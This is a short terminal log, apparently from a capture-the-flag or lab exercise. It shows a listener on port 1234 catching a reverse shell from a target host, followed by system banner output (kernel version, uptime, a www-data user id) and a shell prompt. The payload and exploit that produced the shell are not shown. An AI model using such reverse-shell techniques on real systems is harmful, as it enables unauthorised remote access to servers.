 listening on [any] 1234 ...
connect to [192.168.171.198] from (UNKNOWN) [10.48.134.158] 40788
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 12:55:14 up 39 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$